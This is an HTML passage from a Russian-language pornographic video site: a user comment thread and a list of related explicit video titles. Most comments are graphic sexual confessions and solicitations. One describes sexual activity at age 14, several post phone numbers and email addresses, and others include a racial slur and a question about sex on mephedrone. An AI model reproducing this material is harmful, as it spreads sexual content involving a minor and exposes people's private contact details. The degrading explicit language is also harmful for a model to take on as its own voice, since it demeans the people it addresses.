							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Айгулья из Кфы</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Котик..давайте</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="89093">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">9</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Котик</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Айгуль хочу вылезать твою киску</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="88500">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">18</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Айгулья с Уфы</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я тоже стала шлюхой..мне нравится...</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="87842">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">4</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Павел</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Есть девушки в Германии которые хотят ебаться ? Пишите номера</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="87771">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">111</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">super</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="87751">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Bacho</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Оля..можна я тоже буду трахать тебя</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="87750">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Bacho</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Каму Нада мой бамбук</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="86537">
					<div class="image">
																					<a href="https://pornoreka.tv/members/31631/" title="Evgeniy-Sverlo">
																			<img src="https://pornoreka.tv/contents/avatars/31000/31631.jpg" alt="Evgeniy-Sverlo"/>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/31631/">Evgeniy-Sverlo</a>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Меня как то друг познакомиться решил со своей новой девушкой и я с ней начал жить, мой друг очень рассердился, со временем страсти прошли и она попросила меня чтобы он её трахнуть у меня на глазах...я и не думал, что мне понравится...теперь мы смотрим такие фильмы и точно по сценарию делаем такие вещи) я смотрю закрытый на балконе дрочить пытаюсь, мой писюн 15см у него 20 и толстенный пиздец, и я перестал её ревновать вообще!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="85811">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">@VENOM_05_05</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Подскажите кто нибудь пробовал заняться сексом под мефедроном?</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="85917">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">14</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Оля</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Муж такие же праздники устраивает для меня , после того как я застукала его на члене друга а другому он сосал, а я наблюдала до последнего пока они не кончили. Меня это сильно возбудило и я вышла к ним уже голой и они ебали меня втроем , а сейчас приходят человек по 10 и ебут нас с мужем.это просто кайф когда тебя ебет толпа и смотришь как ебут мужа.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="82035">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">15</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Серега</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">У меня жена такая шлюха</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="31687">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">13</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Алексей</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я готов возложить на себя эту миссию</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="53884">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">4</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Александр</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Сучка просто класс</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="57136">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">4</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Вован</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text"><img src='https://pornoreka.tv/static/images/emoticons/heart.png' alt=':heart:'/>Хочу такую себе в жены.Ту которую много ебали.Кто хочет .Мне 40лет.0971134270 вайбер. Пишити если есть такие.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="59167">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">12</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Дарья мне 47 телефон 8991 442 73 88</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="68192">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">6</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Сашка</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">VALJA37 напишите мне пожалуйста 0725223422</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="79602">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">15</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">КЦ</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я живу Германии,! <br>Девушки пишите в любое время , мне 36 лет.<br>Плюс сто семьдесят,<br>Сто сорок девять,<br>Семьдесят восемь,<br>Восемнадцать! <br>Мой член как горячий металл с шоколадном вкусом .</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="79446">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">24</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Настя</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я впервые попробовала миньетик в 14 лет. И чуть с ума не сошла от удовольствия. Целый год сосала оттачивая мастерство. Потом был секс. И мжм и мммж. И с подругой.  Самое большое меня трахало 9 человек. Это неописуемо! Кааайф!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="79474">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Валерий</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Москва и Подмосковье буду рад встрече с такими красотками)</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="77971">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">26</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Ксения nb869253@gmail.com</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Привет уважаемая Ленок45! Твоя судьба похожа на мою. Только меня  до мужа, уже пускали по кругу и имели во все щели разом и в один из этих проёбов моих дырочек, я и сошлась со своим мужем. Который меня сейчас ебёт в составе восьми парней, а так бывает и более, доходит до восемнадцати в праздничные дни!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="77972">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">36</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Ксения nb869253@gmail.com</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Люблю когда наблюдают за моим сексом, а потом присоединяются и начинают меня трахать!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="77097">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">44</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Ленок45</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">У меня было все просто,в 30 лет я решила стать сексвайф и в выходные муж пришел с другом,все выходные меня трахали как ссуку, через пару недель я захотела больше членов,звонок другу и каждый день 8-10 парней ебали меня во все дырки, аппетиты росли и хочу больше членов.парни круглыми сутками приходили и трахали меня,одни приходили другие приходили и так целый год,муж сменил квартиру и я стала работать по вызову для компаний,[censored] города и области были мои ,два,три раза в неделю я была их и так до 48 лет, Сейчас мне за 50 ,но я иногда посещаю [censored] с удовольствием,Кому интересно читаем наши истории - Взрослые забавы.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="88859">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">8</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Класс</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="82054">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">12</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Nik.peskov.2024@mail.ru</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Кто может своей женой поделиться!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="82322">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">10</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">апс</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">на мою жену похожа</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="82713">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я выебаю твою жену</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="83209">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">20</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Гуля из Уфы</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Ну что это классно..трахаться..я и мама мы би.двоем..ходим..в..ночной клу.б</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="83570">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Алина</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я как подружилась..с Кристиной..стала..трахаться с неграми..блин...кайф..ловила от них..у них язык класно лижет..</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="84018">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">4</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Алекс</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Вот бы мою так жену самцы выебли у неё и грудак 6 размер и симпатичная очень</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="84030">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Марат</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я бы я</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="84667">
					<div class="image">
																					<a href="https://pornoreka.tv/members/30656/" title="Iras">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">8</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/30656/">Iras</a>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я очень люблю когда муж приводит друзей в гости и отдает им меня</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="84749">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">8</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Maschastepanova1987@mail.ru</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Привет всем гостям! Видео мне тоже понравилось и поделюсь своим опытом тут! Мне первый муж устроил сюрприз дома мы много смотрели порно фильмы разные и разговаривали во время секса что он бы хотел меня двумя членами даже тремя , я была возбуждена и хотела этого тоже! Как то раз он со мной начал играть начал глаза завязывать и трахать меня! Всё дошло до того когда я почувствовала в себе толще член и руки обхватили мою талию чужие</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="84937">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">всегда хотел быть девущкай  у них все лутчое што дала им природа у них больше плюсав и минусав</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">Еще видео с Claire Castel и Sabrina Sweet</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/493/modniki-derzkie-film-2-2006-polnyy-porno-film-s-russkim-perevodom/" title="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/493/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/493/650x366/3.jpg" alt="Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/20ad39aa6a7b3a48dd360262e794b66c/0/493/493.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="493" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="493" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Модники: Дерзкие. Фильм 2 (2006) полный порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">4:09:34</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">2.2M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6187/jestkoe-porno-s-utra-na-parashe-so-shlyuhoy/" title="Жесткое порно с утра на параше со шлюхой" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6187/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6187/650x366/3.jpg" alt="Жесткое порно с утра на параше со шлюхой"  data-preview="https://pornoreka.tv/get_file/1/24ba45d6f8faf6e41d5d38ef6e14e550/6000/6187/6187.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6187" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6187" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жесткое порно с утра на параше со шлюхой
															</strong>
							<div class="wrap">
								<div class="duration">49:14</div>

																								<div class="rating positive">
									53%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">980K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6915/analnoe-vtorjenie-bri-porno-film-s-russkim-perevodom/" title="Анальное вторжение Бри (порно фильм с русским переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6915/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6915/650x366/8.jpg" alt="Анальное вторжение Бри (порно фильм с русским переводом)"  data-preview="https://pornoreka.tv/get_file/1/a97be631f8f7e50ca218b36ae90d8ab0/6000/6915/6915.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6915" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6915" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Анальное вторжение Бри (порно фильм с русским переводом)
															</strong>
							<div class="wrap">
								<div class="duration">2:02:38</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">1.2M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6285/princessa-i-shlyuha-1-porno-film-s-russkim-perevodom/" title="Принцесса и Шлюха 1 - порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6285/426x240/10.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6285/650x366/10.jpg" alt="Принцесса и Шлюха 1 - порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/f93130059f87de4975d3bf4dbce8ce19/6000/6285/6285.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6285" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6285" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Принцесса и Шлюха 1 - порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:19:38</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">2.0M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6280/princessa-i-shlyuha-2-porno-film-s-russkim-perevodom/" title="Принцесса и Шлюха 2 - порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6280/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6280/650x366/16.jpg" alt="Принцесса и Шлюха 2 - порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/562903d66df9982e07dac61dac16a64d/6000/6280/6280.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6280" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6280" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Принцесса и Шлюха 2 - порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:09:57</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">1.4M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6275/kleopatra-2-polnometrajnyy-porno-film-s-russkim-perevodom/" title="Клеопатра 2 — полнометражный порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6275/426x240/9.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6275/650x366/9.jpg" alt="Клеопатра 2 — полнометражный порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/5e83a56e4227e552b47c800751407369/6000/6275/6275.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6275" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6275" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Клеопатра 2 — полнометражный порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:55:11</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">2.6M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/588/ohota-porno-film-so-smyslom-i-russkim-perevodom/" title="Охота — порно фильм со смыслом и русским переводом" >
							<div class="img">
